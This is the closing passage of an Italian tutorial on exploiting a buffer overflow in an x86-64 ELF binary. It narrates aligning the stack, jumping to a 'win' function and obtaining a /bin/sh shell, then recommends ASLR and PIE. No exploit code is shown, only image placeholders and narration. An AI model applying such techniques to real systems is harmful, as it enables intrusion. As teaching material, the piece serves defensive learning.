
Ora RSP risulta allineato. Saltiamo quindi su win.


Ottimo! Sembra che il system abbia eseguito /bin/sh correttamente. Ora procediamo nuovamente con l’exploit, senza utilizzare GDB.


Siamo riusciti ad ottenere una shell!
Conclusioni
In questo breve articolo abbiamo esplorato le vulnerabilità intrinseche dei file ELF x86-64 e l’importanza di comprendere i meccanismi dietro i buffer overflow per prevenire exploit. Oltre alla conoscenza tecnica, è fondamentale integrare soluzioni di sicurezza come ASLR e PIE direttamente nel ciclo di sviluppo del software. Queste misure non solo rafforzano le difese contro gli attacchi, ma rappresentano anche un investimento nella resilienza del software. In un mondo digitale sempre più esposto a rischi, la sicurezza non è un’opzione, ma una necessità imprescindibile per garantire l’integrità e la continuità delle applicazioni.
Autore dell’articolo: Karim Abbassi


